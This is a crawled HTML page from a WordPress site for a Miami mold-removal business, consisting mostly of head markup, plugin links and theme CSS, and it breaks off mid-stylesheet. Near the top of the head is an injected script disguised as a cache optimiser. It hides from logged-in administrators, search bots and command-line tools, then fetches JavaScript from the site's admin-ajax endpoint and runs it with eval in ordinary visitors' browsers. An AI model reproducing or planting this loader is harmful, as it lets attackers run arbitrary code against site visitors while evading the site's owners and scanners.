

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miamimoldspecialist.com/mms-logo-175/
body_size: 16244
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://miamimoldspecialist.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://miamimoldspecialist.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>miami mold specialist &#8211; Miami Mold Specialist</title>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; Feed" href="https://miamimoldspecialist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; Comments Feed" href="https://miamimoldspecialist.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miamimoldspecialist.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://miamimoldspecialist.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://miamimoldspecialist.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css'  href='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css'  href='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/css/imagelightbox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomScrollbar-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic%7CMuli%3A300%2C300italic%2Cregular%2Citalic%7CPoppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://miamimoldspecialist.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/add-to-any/addtoany.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/miamimoldspecialist.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/js/imagelightbox.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":"0","animationSpeed":"250","preloadNext":"1","enableKeyboard":"1","quitOnEnd":"0","quitOnImageClick":"0","quitOnDocumentClick":"1","woocommerce_gallery":"0","ajaxurl":"https:\/\/miamimoldspecialist.com\/wp-admin\/admin-ajax.php","nonce":"f298474c0a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/js/front.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/v4-shims.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kirkiWebfonts = [];
var kirkiWebfonts = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/inc/kirki/modules/webfonts/kirki-webfonts.js'></script>
<link rel='https://api.w.org/' href='https://miamimoldspecialist.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miamimoldspecialist.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miamimoldspecialist.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://miamimoldspecialist.com/?p=3678' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://miamimoldspecialist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiamimoldspecialist.com%2Fmms-logo-175%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miamimoldspecialist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiamimoldspecialist.com%2Fmms-logo-175%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="icon" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-270x270.png" />
<style type='text/css' media='all'>    body{
    	font-size: 18px;
    	line-height: 28px;
    	color: #666666;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;        
    }
   
        button,
    input,
    select,
    textarea{
        font-family: PT Sans;
    }
    
    .boxed {
		max-width:1250px;
		margin:0px auto; 
	    box-shadow: 0 -5px 3px rgba(0, 0, 0, 0.5);
        background-color:#fff;
    }    

    
    /* Color Scheme Starts */
    
	 /* primary scheme starts */        

        a {
            color: #06a64e;
        }

        
        a:hover,
        a:focus {
            color: #06a64e;
        }

        .main-navigation a:hover,
        .main-navigation a:focus{
			color: #06a64e;
        }
        
        .main-navigation li:hover > a,
        .main-navigation li.focus > a {
			color: #06a64e;
        }        
        
        .banner .text .title a:hover,
        .banner .text .title a:focus{
            color: #06a64e;
        }
        .banner form input[type="submit"]{	
            background: #06a64e;	
        }
        .about .col .text-holder .title a:hover{
            color: #06a64e;
        }
        
        .promotional-block .holder .btn{	
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .our-services .col .holder .title a:hover,
        .our-services .col .holder .title a:focus{
            color: #06a64e;
        }
        .promotional-block2 form input[type="submit"]{
            background: #06a64e;
        }
        
        #crumbs a:hover{
            color: #06a64e;
        }
        #primary .post .entry-header .entry-title a:hover,
        .search #primary .page .entry-header .entry-title a:hover{
                color: #06a64e;
        }
        #primary .post .entry-meta a:hover{
            color: #06a64e;	
            }
        #primary .post .entry-footer .share:hover,
        .search #primary .page .entry-footer .share:hover{
            color: #06a64e;
        }
        .comments-area .comment-list .comment-meta .comment-metadata a:hover{
            color: #06a64e;
        }
        .comments-area .comment-list .comment-body .reply a:hover{
            background: #06a64e;
        }
        .search .top-section .search-form{
            background: #06a64e;
        }
        .search .top-section .search-form input[type="submit"]{
            background-color: #06a64e;
        }
        .widget .search-form{
            background: #06a64e;
        }
        .widget .search-form input[type="submit"]{
            background-color: #06a64e;
        }
        
        #secondary .widget ul li a:hover{
            color: #06a64e;
        }
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus{
            color: #06a64e;
        }
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus{
            color: #06a64e;
        }
        .widget.widget_tag_cloud .tagcloud a{
            border: 1px solid #06a64e;
        }
        
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus{
            background: #06a64e;
            }
        .site-footer .widget.widget_text .readmore {
            color: #06a64e;
        }
        
        .comments-area .comment-form input[type="submit"]{
            background: #06a64e;
        }
        
		.main-navigation .current_page_item > a, 
        .main-navigation .current-menu-item > a, 
        .main-navigation .current_page_ancestor > a, 
        .main-navigation .current-menu-ancestor > a,
        .mobile-main-navigation ul li:hover > a,
        .mobile-main-navigation ul li:focus > a,
        .mobile-main-navigation ul .current-menu-item > a,
        .mobile-main-navigation ul li.current-menu-ancestor > a,
        .mobile-main-navigation ul .current_page_item > a,
        .mobile-main-navigation ul li.current_page_ancestor > a   {
            color: #06a64e;        
        }
        
        .about .btn-holder .btn-view,
        .our-projects .btn-holder .btn-view,
        .price-compare .column-holder .box .btn-holder .btn-buy,
        .our-team .btn-holder .btn-view{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .about .btn-holder .btn-view:hover,
        .about .btn-holder .btn-view:focus,
        .our-projects .btn-holder .btn-view:hover,
        .our-projects .btn-holder .btn-view:focus,
        .price-compare .column-holder .box .btn-holder .btn-buy:hover,
        .price-compare .column-holder .box .btn-holder .btn-buy:focus{
            color: #06a64e;
        }
        
        .our-projects .col .text-holder .btn-more{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .clients-area .contact-detail address:before,
        .clients-area .contact-detail .email-link:before,
        .clients-area .contact-detail .tel-link:before,
        .clients-area .contact-detail .fax:before{color: #06a64e;}
        
        .clients-area .contact-detail .email-link:hover,
        .clients-area .contact-detail .tel-link:hover,
        .clients-area .contact-detail .email-link:focus,
        .clients-area .contact-detail .tel-link:focus{color: #06a64e;}
	       
        .banner .quote-form input[type="submit"],
        .promotional-block2 .quote-form input[type="submit"]{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .services-page .services-holder .col .holder .title a:hover,
        .services-page .services-holder .col .holder .title a:focus{color: #06a64e;}
        
        .services-page .services-holder .col .holder .more-btn{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .services-page .services-holder .col .holder .more-btn:hover,
        .services-page .services-holder .col .holder .more-btn:focus{
            background: #06a64e;
        }
        
        .portfolio-page .portfolio-filter-wrapper .button{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .portfolio-page .portfolio-filter-wrapper .button:hover,
        .portfolio-page .portfolio-filter-wrapper .button:focus,
        .portfolio-page .portfolio-filter-wrapper .is-checked{
            color: #06a64e;
            background: none;
        }
        
        .portfolio-page .portfolio-holder .col .text-holder .btn-more{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        #primary .post .entry-content .rara_accordian,
        #primary .page .entry-content .rara_accordian{border-color: #06a64e;}
        
        #primary .post .entry-content .rara_accordian .rara_accordian_title,
        #primary .page .entry-content .rara_accordian .rara_accordian_title{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title.active,
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:hover,
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:focus{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title{
            border-color: #06a64e;
        }
        
        .rara_toggle{
            border-color: #06a64e;
        }
        
        .rara_toggle .rara_toggle_title{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_call_to_action_button{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        #primary .entry-content .rara_call_to_action_button:hover,
        #primary .entry-content .rara_call_to_action_button:focus{
            background: #06a64e;
        }
        
        #secondary .widget.widget_rss ul li a,
        #primary .widget.widget_rss ul li a,
        #secondary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a,
        #primary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a{
            color: #06a64e;
        }
        
        #secondary .widget .tagcloud a,
        #primary .widget .tagcloud a{
            border-color: #06a64e;
        }
        
        #secondary .widget .tagcloud a:hover,
        #secondary .widget .tagcloud a:focus,
        #primary .widget .tagcloud a:hover,
        #primary .widget .tagcloud a:focus{
            background: #06a64e;
        }
        
        #secondary .widget ul li a:hover,
        #secondary .widget ul li a:focus,
        #primary .widget ul li a:hover,
        #primary .widget ul li a:focus{
            color: #06a64e;
        }
        
        .contact-page .contact-box .contact-form input[type="text"]:focus,
        .contact-page .contact-box .contact-form input[type="text"]:focus,
        .contact-page .contact-box .contact-form input[type="email"]:focus,
        .contact-page .contact-box .contact-form textarea:focus{
            border-color: #06a64e; 
        }
        
        .contact-page .contact-box .contact-form input[type="submit"]{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .contact-page .contact-box .contact-form input[type="submit"]:hover,
        .contact-page .contact-box .contact-form input[type="submit"]:focus{
            color: #06a64e;
        }
        
        .site-header.header-2 .main-navigation ul li a:hover,
        .site-header.header-2 .main-navigation ul li a:focus,
        .site-header.header-2 .main-navigation ul li:hover > a,
        .site-header.header-2 .main-navigation ul li:focus > a,
        .site-header.header-2 .main-navigation ul .current-menu-item > a{
            color: #06a64e;
        }
        
        .site-header.header-3 .top-bar .contact-info span b,
        .site-header.header-3 .top-bar .contact-info .fa,
        .site-header.building-header .top-bar .phone-holder a:hover,
        .site-header.building-header .top-bar .phone-holder a:focus,
        .site-header.building-header .top-bar .social-networks li a:hover,
        .site-header.building-header .top-bar .social-networks li a:focus,
        .site-header.building-header .right-panel a:hover,
        .site-header.building-header .right-panel a:focus,
        .mobile-header-top .social-networks li a:hover,
        .mobile-header-top .social-networks li a:focus,
        .mobile-main-navigation ul li a:hover,
        .mobile-main-navigation ul li a:focus,
        .mobile-menu .btn-quote:hover,
        .mobile-menu .btn-quote:focus,
        .mobile-menu .header-info li svg,
        .mobile-menu .header-info li a:hover,
        .mobile-menu .header-info li a:focus{
            color: #06a64e;
        }

        .mobile-menu .btn-quote{
            border-color: #06a64e;
            background: #06a64e;
        }
        
        .site-header.header-3 .main-navigation a:focus,
        .site-header.header-3 .main-navigation a:hover,
        .site-header.header-3 .main-navigation ul li:hover > a,
        .site-header.header-3 .main-navigation ul .current-menu-item > a{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .site-header.header-3 .main-navigation ul ul li a:hover,
        .site-header.header-3 .main-navigation ul ul li a:focus,
        .site-header.header-3 .main-navigation ul ul li:hover > a,
        .site-header.header-3 .main-navigation ul ul li:focus > a{
            color: #fff;
        }
        
        .site-header.header-4 .top-bar .contact-info .fa,
        .site-header.header-4 .top-bar .contact-info span a:hover,
        .site-header.header-4 .top-bar .social-networks li a:hover,
        .site-header.header-4 .top-bar .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-4 .request-link{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .site-header.header-4 .request-link:hover,
        .site-header.header-4 .request-link:focus{
            color: #06a64e;
        }
        
        .site-header.header-4 .main-navigation ul li a:hover,
        .site-header.header-4 .main-navigation ul li a:focus,
        .site-header.header-4 .main-navigation ul li:hover > a,
        .site-header.header-4 .main-navigation ul li:focus > a{
            color: #06a64e;
            border-color: #06a64e;
        }

        .site-header.building-header .right-panel .header-phone svg,
        .site-header.building-header .right-panel .header-email svg{
            fill: #06a64e;
        }
        
        .site-header.header-5 .main-navigation,
        .site-header.building-header .main-navigation ul li a{
            background: #06a64e;
        }
        
        .site-header.header-5 .main-navigation a{
            border-left-color: #06a64e;
        }
        
        .site-header.header-5 .top-bar .social-networks li a:hover,
        .site-header.header-5 .top-bar .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-5 .request-link{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .site-header.header-5 .request-link:hover,
        .site-header.header-5 .request-link:focus{
            background: #06a64e;
        }
        
        .site-header.header-6 .contact-info span a:hover,
        .site-header.header-6 .contact-info span a:focus{
            color: #06a64e;
        }
        
        .site-header.header-6 .social-networks li a:hover,
        .site-header.header-6 .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-6 .request-link{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .site-header.header-7 .contact-info span a:hover{
            color: #06a64e;
        }
        
        .site-header.header-7 .social-networks li a:hover,
        .site-header.header-7 .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-7 .main-navigation ul li a:hover,
        .site-header.header-7 .main-navigation ul li:hover > a,
        .site-header.header-7 .main-navigation ul .current-menu-item > a,
        .site-header.header-7 .main-navigation ul .current-menu-ancestor > a,
        .site-header.header-7 .main-navigation ul .current_page_item > a,
        .site-header.header-7 .main-navigation ul .current_page_ancestor > a,{
            color: #06a64e;
        }
        
        .our-services .btn-holder .btn-view{
            border-color: #06a64e;
            background: #06a64e;
        }
        
        .testimonial .btn-holder .btn-view{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .testimonial .btn-holder .btn-view:hover,
        .testimonial .btn-holder .btn-view:focus{
            color: #06a64e;
        }        
     
     /* primary scheme ends */    
    
    /* secondary scheme */
    
        .about .header .main-title{
        color: #353634;
        }
        .about .col .text-holder .title{
            color: #353634;
        }
        .about .col .text-holder .title a{
            color: #353634;
        }
        .our-projects .header .main-title{
            color: #353634;
        }
        
        .our-services .col .holder .title{
            color: #353634;
        }
        .our-services .col .holder .title a{
            color: #353634;
        }
        .testimonial .header .main-title{
            color: #353634;
        }
        
        #primary .post .entry-header .entry-title,
        .search #primary .page .entry-header .entry-title{
            color: #353634;
        }
        #primary .author h2{
            color: #353634;
        }
        #primary .author .text-holder .name{
            color: #353634;
        }
        .comments-area .comments-title,
        .comments-area .comment-reply-title{
            color: #353634;
        }
        .comments-area .comment-list .comment-meta .fn{
            color: #353634;
        }
        #secondary .widget .widget-title{
            color: #353634;
        }
        .widget.widget_calendar caption{
            color: #353634;
        }

	 /* secondary scheme ends */
    
    /* Color Scheme Ends */

   
    /* blogpage post title with link *
    
    
	#primary .post .entry-header .entry-title a, 
    .search #primary .page .entry-header .entry-title a
	 {
    	font-size: 30px;
    	line-height: 36px;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }
    
	#primary .post .entry-header .entry-title a:hover, 
    .search #primary .page .entry-header .entry-title a:hover
    {
    	color: #06a64e;    
    }

    
    /* single post title */
    #primary .post .entry-header .entry-title, 
    .search #primary .page .entry-header .entry-title
    {
    	font-size: 30px;
    	line-height: 36px;
    	color: #121212;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }
    
    /* single page title */
	.page-header .page-title
    {
    	font-size: 32px;
    	line-height: 38px;
    	color: #666666;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }           
   

    /* H1 content */
	#primary .post .entry-content h1, 
    #primary .page .entry-content h1 
	{
        font-family: PT Sans;
        font-size: 50px;
        font-weight: ;
        font-style: ;
        line-height: 60px;
        color: #666666;
    }
    
    /* H2 content */
	#primary .post .entry-content h2, 
    #primary .page .entry-content h2 {
        font-family: PT Sans;
        font-size: 40px;
        font-weight: ;
        font-style: ;
        line-height: 48px;
        color: #666666;
    }
    
    /* H3 content */
	#primary .post .entry-content h3, 
    #primary .page .entry-content h3 {
        font-family: PT Sans;
        font-size: 32px;
        font-weight: ;
        font-style: ;
        line-height: 38px;
        color: #666666;
    }
    
    /* H4 content */
	#primary .post .entry-content h4, 
    #primary .page .entry-content h4{
        font-family: PT Sans;
        font-size: 30px;
        font-weight: ;
        font-style: ;
        line-height: 36px;
        color: #666666;
    }
    
    /* H5 content */
	#primary .post .entry-content h5, 
    #primary .page .entry-content h5 {
        font-family: PT Sans;
        font-size: 24px;
        font-weight: ;
        font-style: ;
        line-height: 29px;
        color: #666666;
    }
    
    /* H6 content */
	#primary .post .entry-content h6, 
    #primary .page .entry-content h6 {
        font-family: PT Sans;
        font-size: 20px;
        font-weight: ;
        font-style: ;
        line-height: 24px;
        color: #666666;
    }

        
    #load-posts a,
    .widget.widget_calendar table tbody td a{
        background: #06a64e;
    }
           
    .search .search-form input[type="submit"]{
        background: #06a64e;
    }
       
    .comment-list .reply a{
        color: #06a64e;
    }

    .building-landing-page .banner .quote-form input[type="submit"]:hover,
    .building-landing-page .banner .quote-form input[type="submit"]:focus,
    .building-landing-page .banner .quote-form .title,
    .building-landing-page .our-services .btn-holder a:hover,
    .building-landing-page .our-services .btn-holder a:focus,
    .building-landing-page .counter-section .col .box .icon-holder,
    .building-landing-page .counter-section .col span,
    .building-landing-page .our-team .btn-holder .btn-view:hover,
    .building-landing-page .our-team .btn-holder .btn-view:focus,
    .building-landing-page .promotional-block2 form .title,
    .building-landing-page .promotional-block2 form input[type="submit"]:hover,
    .building-landing-page .promotional-block2 form input[type="submit"]:focus,
    .site-footer .widget ul li a:hover,
    .site-footer .widget ul li a:focus,
    .building-landing-page .inner-page.about-page .cta-section .btn:hover,
    .building-landing-page .inner-page.about-page .cta-section .btn:focus,
    .building-landing-page .portfolio-page .portfolio-filter-wrapper .button,
    .building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:hover,
    .building-landing-page .portfolio-page .portfolio-holder .col .text-holder .btn-more:focus,
    .building-landing-page #primary .post .entry-header .entry-title a:hover,
    .building-landing-page.search #primary .latest_post .entry-header .entry-title a:hover,
    .building-landing-page #primary .post .entry-footer .btn-readmore:hover,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:hover,
    .building-landing-page #primary .post .entry-footer .btn-readmore:focus,
